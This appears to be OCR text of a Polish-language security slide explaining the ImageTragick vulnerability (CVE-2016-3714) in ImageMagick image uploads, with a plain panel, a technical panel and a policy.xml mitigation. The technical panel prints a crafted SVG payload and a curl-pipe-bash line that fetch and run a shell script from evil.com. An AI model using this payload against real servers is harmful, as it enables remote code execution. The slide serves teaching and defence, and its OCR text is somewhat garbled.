 DUAL PANEL: SECURITY SLIDE – IMAGE UPLOAD RISKS
LEWY PANEL – WERSJA PROSTA
User uploads innocent photo avatar; server tries to resize image;
surprise commands run inside server
Jak to wygląda dla użytkownika:
1. UPLOAD
(niewinny awatar)
2. SERWER PRZETWARZA
(resize miniatury)
3. ZASKOCZENIE
(ukryte polecenia
uruchomione na serwerze)
$ whoami
www-data
$ ls /
bin etc var ...
$ id
uid=33(www-data)
gid=33(www-data)
Program do miniaturek wykonuje
ukryte polecenia.
PRAWY PANEL – WERSJA TECHNICZNA
ImageTragick CVE-2016-3714: upload crafted SVG/MVG -> ImageMagick delegate
wget shell injection -> attacker shell on server. Mention policy.xml.
1 UPLOAD CRAFTED PLIKU (SVG/MVG)
exploit
svg
<image authorize="yes"
s="https://evil.com">
<read filename="|wget -qO-
http://evil.com/shell.sh|bash" />
</image>
(SVG lub MVG)
2 IMAGEMAGICK DELEGATE (CVE-2016-3714)
ImageMagick parsuje SVG/MVG
i uruchamia DELEGATE: "wget" -> /usr/bin/wget"
Brak ograniczeń -> wykonanie poleceń systemowych
3 WGET SHELL INJECTION
$ curl http://evil.com/shell.sh | bash
Pobiera i wykonuje złośliwy skrypt
w kontekście procesu ImageMagick
4 ATTACKER SHELL ON SERVER
Pełna powłoka na serwerze (RCE)
$ whoami
www-data
$ whoami
root@server:~#
KLUCZOWE:
Domyślna polityka ImageMagic pozwala na niebezpieczne delegaty.
Rozwiązanie: ogranicz w /etc/ImageMagic/policy.xml.